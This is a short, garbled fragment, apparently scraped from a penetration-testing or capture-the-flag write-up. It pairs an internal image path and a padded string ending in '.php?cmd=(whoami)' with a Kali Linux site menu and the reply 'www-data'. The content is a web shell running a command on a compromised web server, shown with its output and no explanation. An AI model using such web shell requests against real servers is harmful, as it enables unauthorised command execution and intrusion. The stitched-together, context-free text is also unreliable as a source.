 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.php?cmd=(whoami)
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data